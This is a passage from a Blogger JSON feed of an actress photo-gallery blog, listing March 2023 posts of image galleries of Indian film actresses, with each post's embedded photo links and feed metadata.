href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTIf4_UpgtGMKfdVIExCBSBWMPdk7g9mG5ieBoAtzqRVnWZ31VkUMTfJ5516JQwjppW0kZ6CJZ8BXMYIp2G27PfQ1hlEj99aULJRdDOjWKyhEosq1YuHsCuFzxM9vu-cBZRbMCCMzIx6ArXWhv_PTIuBZZ05CBpN0zrd_15OZALUd6uSuo1RG_i4L1Dw\/s1280\/photo_2023-03-25_10-52-29.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"590\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTIf4_UpgtGMKfdVIExCBSBWMPdk7g9mG5ieBoAtzqRVnWZ31VkUMTfJ5516JQwjppW0kZ6CJZ8BXMYIp2G27PfQ1hlEj99aULJRdDOjWKyhEosq1YuHsCuFzxM9vu-cBZRbMCCMzIx6ArXWhv_PTIuBZZ05CBpN0zrd_15OZALUd6uSuo1RG_i4L1Dw\/s16000\/photo_2023-03-25_10-52-29.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh62NomjdXM_8_qwOhNOaPNoJgBtewtevoB-RxWL8bzMKwNYnf6JMhMpfMfQWtm7EfVRcC_e4lkxUF9HoZHBB5uS15uycTWaeIXQfdMv3gHmuxqOPcHycY8u321Dr6S1O0hiF7qomZtf1dNK6sqgyTmUoUsYtgpn5WYFm4puP3ZnYx-9YSN6V3OW-PYqw\/s1280\/photo_2023-03-25_10-52-30.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"590\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh62NomjdXM_8_qwOhNOaPNoJgBtewtevoB-RxWL8bzMKwNYnf6JMhMpfMfQWtm7EfVRcC_e4lkxUF9HoZHBB5uS15uycTWaeIXQfdMv3gHmuxqOPcHycY8u321Dr6S1O0hiF7qomZtf1dNK6sqgyTmUoUsYtgpn5WYFm4puP3ZnYx-9YSN6V3OW-PYqw\/s16000\/photo_2023-03-25_10-52-30.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/actressgallery2023.blogspot.com\/feeds\/2581847647665251780\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/actressgallery2023.blogspot.com\/2023\/03\/glamorous-poses-of-kiara-advani-in-pink.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8092145112122463436\/posts\/default\/2581847647665251780"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8092145112122463436\/posts\/default\/2581847647665251780"},{"rel":"alternate","type":"text/html","href":"https:\/\/actressgallery2023.blogspot.com\/2023\/03\/glamorous-poses-of-kiara-advani-in-pink.html","title":"Glamorous Poses of Kiara Advani in Pink Skirt"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkwWzcs-Jw6clbEvSUUIwM3HIXaaCQg7b-auhrThhav6f_mgub-QcvMOvK-Dq5z_6DBVlYrWW27Uzf0cS6S_EWJAu2eSxVPuPf3AixeSatuWfxBxZgTDoefXt_4QL6qVpTfSGMBlVzYZ_uDqq_vkkLeXqZehjTit-8fV5K-1vVVoyt4p01G1ge1FPIqA\/s72-c\/photo_2023-03-25_10-52-27.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8092145112122463436.post-3790058391174574395"},"published":{"$t":"2023-03-24T23:10:00.003-07:00"},"updated":{"$t":"2023-03-24T23:10:09.420-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bollywood"}],"title":{"type":"text","$t":"Magnificent Looks of Anushka Sen"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhna04ZfGIUks85IbaBRI2IITm7yBK7E5D--a_OaLBymcMc2N_uFZAZu6Iab31cXr8cYSgGeIi2WkO0TttOZkgw1xPgoJUh4SxLuNw9_TLAwskRtI8ML6ocGR7PK7-3OaxfbWbUgJ6p3PYHApB20DHZ-cCvhyrs7mVIx3l_Gpd37zVAhw5unZfplIQTlQ\/s1349\/photo_2023-03-25_10-55-31%20(2).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1349\" data-original-width=\"1080\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhna04ZfGIUks85IbaBRI2IITm7yBK7E5D--a_OaLBymcMc2N_uFZAZu6Iab31cXr8cYSgGeIi2WkO0TttOZkgw1xPgoJUh4SxLuNw9_TLAwskRtI8ML6ocGR7PK7-3OaxfbWbUgJ6p3PYHApB20DHZ-cCvhyrs7mVIx3l_Gpd37zVAhw5unZfplIQTlQ\/s16000\/photo_2023-03-25_10-55-31%20(2).jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiy6wxT5QkVaMMHPMsXr3fnToC2XGPcom-IEmPIXZrQA-rJoXRz3GbGbZtsGbIzgdnrsRN-A_YevujkZXxT5IuukUHCAyPSkSqF2nEAduqCRxLVgtdY1ijTIspNdm5pKtyf7hKAhozxOOzggl5MTe8CfM9AjzY_96DTLzr7bHc4APO37X_nQNoDTCi3JA\/s1349\/photo_2023-03-25_10-55-31.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1349\" data-original-width=\"1080\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiy6wxT5QkVaMMHPMsXr3fnToC2XGPcom-IEmPIXZrQA-rJoXRz3GbGbZtsGbIzgdnrsRN-A_YevujkZXxT5IuukUHCAyPSkSqF2nEAduqCRxLVgtdY1ijTIspNdm5pKtyf7hKAhozxOOzggl5MTe8CfM9AjzY_96DTLzr7bHc4APO37X_nQNoDTCi3JA\/s16000\/photo_2023-03-25_10-55-31.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiiDkXKBGkln2W6cdyz14Af_k7F6X-TsHXwoRq8q6-Xuj1Z9RDkog3bJeuvNdJgMqcLFNRf47A6nQlRRZYHV_QU_xeNzo-avESeUpQ3SC7OY0zaz5rZAua09wVbmJVRFPUIyOielJSQtZp2xD7UJRV5OkkQNVXjHM2j8hfGz9HBGNmzcNQiElpH8U4x-g\/s1349\/photo_2023-03-25_10-55-32.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1349\" data-original-width=\"1080\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiiDkXKBGkln2W6cdyz14Af_k7F6X-TsHXwoRq8q6-Xuj1Z9RDkog3bJeuvNdJgMqcLFNRf47A6nQlRRZYHV_QU_xeNzo-avESeUpQ3SC7OY0zaz5rZAua09wVbmJVRFPUIyOielJSQtZp2xD7UJRV5OkkQNVXjHM2j8hfGz9HBGNmzcNQiElpH8U4x-g\/s16000\/photo_2023-03-25_10-55-32.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlH7tjHtfELbuszeZvJxkQ_T-yjJnp2QKJcKX7p99mUTE9qw4HCZONApqIr0_rfSPMcMTlb6RIRSrZGDnRY6mHppQpDXwCnGj0JyDeJAvbIMp-WpqdWHHKKPf5pK9CMBKxw5Cc-H2NA7RM6mAcyM_NnXIWBI5dkCzd1FJn-p0cubU4gnIkY3daBzFkjw\/s1349\/photo_2023-03-25_10-55-33.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1349\" data-original-width=\"1080\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlH7tjHtfELbuszeZvJxkQ_T-yjJnp2QKJcKX7p99mUTE9qw4HCZONApqIr0_rfSPMcMTlb6RIRSrZGDnRY6mHppQpDXwCnGj0JyDeJAvbIMp-WpqdWHHKKPf5pK9CMBKxw5Cc-H2NA7RM6mAcyM_NnXIWBI5dkCzd1FJn-p0cubU4gnIkY3daBzFkjw\/s16000\/photo_2023-03-25_10-55-33.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNyrh-MT1r1b9mnDknzOD7aFrYVSHPLeSozPxQezmBOz2k0AZuIpVEkQVM_FQvfzotP4HtGMOI0KMrgzRkMM-a10xP1AbgHMK-7FP9cMwp_jEom7F6wqRfTwfe5R3tmLoCNQ0MVs1M7bL7RTP8dU0YFAG77IeTeRlrlauDTYLnZyxCK0rLWzJSJCGsjQ\/s1349\/photo_2023-03-25_10-55-34.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1349\" data-original-width=\"1080\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNyrh-MT1r1b9mnDknzOD7aFrYVSHPLeSozPxQezmBOz2k0AZuIpVEkQVM_FQvfzotP4HtGMOI0KMrgzRkMM-a10xP1AbgHMK-7FP9cMwp_jEom7F6wqRfTwfe5R3tmLoCNQ0MVs1M7bL7RTP8dU0YFAG77IeTeRlrlauDTYLnZyxCK0rLWzJSJCGsjQ\/s16000\/photo_2023-03-25_10-55-34.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/actressgallery2023.blogspot.com\/feeds\/3790058391174574395\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/actressgallery2023.blogspot.com\/2023\/03\/magnificent-looks-of-anushka-sen.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8092145112122463436\/posts\/default\/3790058391174574395"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8092145112122463436\/posts\/default\/3790058391174574395"},{"rel":"alternate","type":"text/html","href":"https:\/\/actressgallery2023.blogspot.com\/2023\/03\/magnificent-looks-of-anushka-sen.html","title":"Magnificent Looks of Anushka Sen"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhna04ZfGIUks85IbaBRI2IITm7yBK7E5D--a_OaLBymcMc2N_uFZAZu6Iab31cXr8cYSgGeIi2WkO0TttOZkgw1xPgoJUh4SxLuNw9_TLAwskRtI8ML6ocGR7PK7-3OaxfbWbUgJ6p3PYHApB20DHZ-cCvhyrs7mVIx3l_Gpd37zVAhw5unZfplIQTlQ\/s72-c\/photo_2023-03-25_10-55-31%20(2).jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8092145112122463436.post-6085821918219614833"},"published":{"$t":"2023-03-24T23:08:00.006-07:00"},"updated":{"$t":"2023-03-24T23:08:59.246-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Actress"}],"title":{"type":"text","$t":"Exquisite Clicks of Malavika Mohanan in Saree"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxAvVYk1vdvMIcNG-UHD95QsOwy6xrBH30egclpoPhJmXQNglGUUZqD1mbipQQfUfxon2104-fySNq97Zpi9EKTdlDXiM8Tg6604lO21v7LHUcu74BZfD6Kf9d2B8StuGCb02z-boTp8nMnGvraBEBTzMIYcCzU7GsHhx4yu92DUjXGxBUpinE850qzQ\/s2560\/photo_2023-03-24_18-04-41.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2560\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxAvVYk1vdvMIcNG-UHD95QsOwy6xrBH30egclpoPhJmXQNglGUUZqD1mbipQQfUfxon2104-fySNq97Zpi9EKTdlDXiM8Tg6604lO21v7LHUcu74BZfD6Kf9d2B8StuGCb02z-boTp8nMnGvraBEBTzMIYcCzU7GsHhx4yu92DUjXGxBUpinE850qzQ\/s16000\/photo_2023-03-24_18-04-41.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1RWy6JCpf_jEwlzJ6WBOCqujw5MAyiw_rICZbtarcHip7ZvN2xueomoDGoYHhvkOnIP2NNjNvgq28-HNnjo2v3yCM3rwGfV4w-3Zuvan2lVXnM9jzXDE0r4MqBrm3F9yH9-AjbSWZCSHfpvGFDacMQ2TvGa7_2DpwOm3ABiRoAdf8AqzHF90u_kD3bw\/s2560\/photo_2023-03-24_18-04-42.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2560\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1RWy6JCpf_jEwlzJ6WBOCqujw5MAyiw_rICZbtarcHip7ZvN2xueomoDGoYHhvkOnIP2NNjNvgq28-HNnjo2v3yCM3rwGfV4w-3Zuvan2lVXnM9jzXDE0r4MqBrm3F9yH9-AjbSWZCSHfpvGFDacMQ2TvGa7_2DpwOm3ABiRoAdf8AqzHF90u_kD3bw\/s16000\/photo_2023-03-24_18-04-42.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBXTH7tDm2gVD_OqbV_spkbA5X9BhB_2ldNrZqDMU8BpgnvrgD1OSsVMVn94WKmLkmjRu0kkZmQdBVJicKILVHgahx0QR1Cv_kz4zUiqv-JS208OdLFlzpK0qopyBNVtHJdrkeLoAiEo2L7RUENPdXupdL3646xVrD1KVW5dxyTN7a2Hc84sPL-wFucg\/s2560\/photo_2023-03-24_18-04-43.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2560\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBXTH7tDm2gVD_OqbV_spkbA5X9BhB_2ldNrZqDMU8BpgnvrgD1OSsVMVn94WKmLkmjRu0kkZmQdBVJicKILVHgahx0QR1Cv_kz4zUiqv-JS208OdLFlzpK0qopyBNVtHJdrkeLoAiEo2L7RUENPdXupdL3646xVrD1KVW5dxyTN7a2Hc84sPL-wFucg\/s16000\/photo_2023-03-24_18-04-43.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/actressgallery2023.blogspot.com\/feeds\/6085821918219614833\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/actressgallery2023.blogspot.com\/2023\/03\/exquisite-clicks-of-malavika-mohanan-in.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8092145112122463436\/posts\/default\/6085821918219614833"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8092145112122463436\/posts\/default\/6085821918219614833"},{"rel":"alternate","type":"text/html","href":"https:\/\/actressgallery2023.blogspot.com\/2023\/03\/exquisite-clicks-of-malavika-mohanan-in.html","title":"Exquisite Clicks of Malavika Mohanan in Saree"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxAvVYk1vdvMIcNG-UHD95QsOwy6xrBH30egclpoPhJmXQNglGUUZqD1mbipQQfUfxon2104-fySNq97Zpi9EKTdlDXiM8Tg6604lO21v7LHUcu74BZfD6Kf9d2B8StuGCb02z-boTp8nMnGvraBEBTzMIYcCzU7GsHhx4yu92DUjXGxBUpinE850qzQ\/s72-c\/photo_2023-03-24_18-04-41.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8092145112122463436.post-7527038926869860664"},"published":{"$t":"2023-03-24T04:41:00.002-07:00"},"updated":{"$t":"2023-03-24T04:41:10.550-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Actress"}],"title":{"type":"text","$t":"Super Hot Looks of Saniya in Black"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1H8GVJhkb7N5VhVJKHa3hyx2pXez92WybnBwzTdtCzvFp2XzQEhEDKOmJd9CGeURLuv-qr9FnYLRx0i_xh4u_USb_AquK28gNNlmeXo5Dt-3F5YuS66UyIa8QpVTz7Oa3yGurGZQKf-BLT0ocQGTw8HE8gBS-LfEGFNFPdMKMTujAUYkUupm9NTI0rQ\/s2560\/photo_2023-03-24_16-27-58.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2560\" data-original-width=\"2307\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1H8GVJhkb7N5VhVJKHa3hyx2pXez92WybnBwzTdtCzvFp2XzQEhEDKOmJd9CGeURLuv-qr9FnYLRx0i_xh4u_USb_AquK28gNNlmeXo5Dt-3F5YuS66UyIa8QpVTz7Oa3yGurGZQKf-BLT0ocQGTw8HE8gBS-LfEGFNFPdMKMTujAUYkUupm9NTI0rQ\/s16000\/photo_2023-03-24_16-27-58.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEib4kgTL-js1cnkNROcXz9pkYYBQWsXwXvHjx0oHvffZ9oWoOJVd8f09_pbi1804OxFg5f7EbRwCGpGb32F7v77esD3EgX8tYraUoKlHTbswut-BjvieShwZDuXnprLWIRYvt-56G6EMH91lh48sKswXTTsbbVc_XKB-ynqWL71igmUSTmGo-CuLC3Chg\/s2560\/photo_2023-03-24_16-27-59.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2560\" data-original-width=\"2560\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEib4kgTL-js1cnkNROcXz9pkYYBQWsXwXvHjx0oHvffZ9oWoOJVd8f09_pbi1804OxFg5f7EbRwCGpGb32F7v77esD3EgX8tYraUoKlHTbswut-BjvieShwZDuXnprLWIRYvt-56G6EMH91lh48sKswXTTsbbVc_XKB-ynqWL71igmUSTmGo-CuLC3Chg\/s16000\/photo_2023-03-24_16-27-59.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaqRo9ppU5xPQuzVAKutjP-oYUJKfwTPHkl7D3lrmQD_Zj7YCRCiexa7AihjiUVerfm_WHNHNATOeu5s7Hjh8PSlykZtJjs03yAE9pCeHO955kPyE05UAosB9qR_9XLY3A67ozC61eNIbHsq2x_Tyc9y1cEswSlZq1IwQPvHv0z2VVh3SeZIdX64d1nQ\/s2560\/photo_2023-03-24_16-28-00.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2560\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaqRo9ppU5xPQuzVAKutjP-oYUJKfwTPHkl7D3lrmQD_Zj7YCRCiexa7AihjiUVerfm_WHNHNATOeu5s7Hjh8PSlykZtJjs03yAE9pCeHO955kPyE05UAosB9qR_9XLY3A67ozC61eNIbHsq2x_Tyc9y1cEswSlZq1IwQPvHv0z2VVh3SeZIdX64d1nQ\/s16000\/photo_2023-03-24_16-28-00.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/actressgallery2023.blogspot.com\/feeds\/7527038926869860664\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/actressgallery2023.blogspot.com\/2023\/03\/super-hot-looks-of-saniya-in-black.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8092145112122463436\/posts\/default\/7527038926869860664"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8092145112122463436\/posts\/default\/7527038926869860664"},{"rel":"alternate","type":"text/html","href":"https:\/\/actressgallery2023.blogspot.com\/2023\/03\/super-hot-looks-of-saniya-in-black.html","title":"Super Hot Looks of Saniya in Black"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1H8GVJhkb7N5VhVJKHa3hyx2pXez92WybnBwzTdtCzvFp2XzQEhEDKOmJd9CGeURLuv-qr9FnYLRx0i_xh4u_USb_AquK28gNNlmeXo5Dt-3F5YuS66UyIa8QpVTz7Oa3yGurGZQKf-BLT0ocQGTw8HE8gBS-LfEGFNFPdMKMTujAUYkUupm9NTI0rQ\/s72-c\/photo_2023-03-24_16-27-58.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8092145112122463436.post-7267683399494276820"},"published":{"$t":"2023-03-24T04:40:00.002-07:00"},"updated":{"$t":"2023-03-24T04:40:06.811-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bollywood"}],"title":{"type":"text","$t":"Pragya Jaiswal Magnificent Looks "},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTDYS9hmU--QlEDPa2drU-JqHw7EQwmop-0vJqtKPx8MdeKiF259tVLM5PMjOnW21xFPROYGqEICH6m0uMqWfAQvQBPWc8hCE_zrKf1VNflyhoa1bVF5TcdH0HAJfkMpBZpZFYgKtZ-vP-XCwKLTbaCHbP8sAgfvmvpDpQ-HfDLYBxwLfWcS9vOih9KA\/s1280\/photo_2023-03-24_15-00-13%20(2).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"975\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTDYS9hmU--QlEDPa2drU-JqHw7EQwmop-0vJqtKPx8MdeKiF259tVLM5PMjOnW21xFPROYGqEICH6m0uMqWfAQvQBPWc8hCE_zrKf1VNflyhoa1bVF5TcdH0HAJfkMpBZpZFYgKtZ-vP-XCwKLTbaCHbP8sAgfvmvpDpQ-HfDLYBxwLfWcS9vOih9KA\/s16000\/photo_2023-03-24_15-00-13%20(2).jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfCqaWK4u2pRaT-078XeeOtElAgISR4jD9r6ONkRrsmH1tXAQBwhFAHLGf64OA0FawJ888Cqg2V_k_8TLb_BzpMF8o-CcCcyUH7G91kP06pLJsaKwHYl9oEjgfx0R9HHR7i9-8-uHM-jVYOXfm7RII5aGxIzOIuNnl_XfgpXyeVF1nTPBiKN89O5W-ng\/s1280\/photo_2023-03-24_15-00-13.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"976\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfCqaWK4u2pRaT-078XeeOtElAgISR4jD9r6ONkRrsmH1tXAQBwhFAHLGf64OA0FawJ888Cqg2V_k_8TLb_BzpMF8o-CcCcyUH7G91kP06pLJsaKwHYl9oEjgfx0R9HHR7i9-8-uHM-jVYOXfm7RII5aGxIzOIuNnl_XfgpXyeVF1nTPBiKN89O5W-ng\/s16000\/photo_2023-03-24_15-00-13.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitL9DNbr5CXBLuWxVH2uUhOq0R1Ihdjy9FJblntAUsXurPkwBWvhW9Mu996kplIfCIWMIuAypTU2DcxN6vAoBLY2fZ6JHUmaKGcxmz8J8ze7KHdkPFR_t5WpZYt7lFAjQK5wPQEWFCMfCz8rDwzMVw3f4URmFkHoO6UG4X4u4rHaKMezbnyh7lZIROhw\/s1280\/photo_2023-03-24_15-00-14.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"975\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitL9DNbr5CXBLuWxVH2uUhOq0R1Ihdjy9FJblntAUsXurPkwBWvhW9Mu996kplIfCIWMIuAypTU2DcxN6vAoBLY2fZ6JHUmaKGcxmz8J8ze7KHdkPFR_t5WpZYt7lFAjQK5wPQEWFCMfCz8rDwzMVw3f4URmFkHoO6UG4X4u4rHaKMezbnyh7lZIROhw\/s16000\/photo_2023-03-24_15-00-14.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 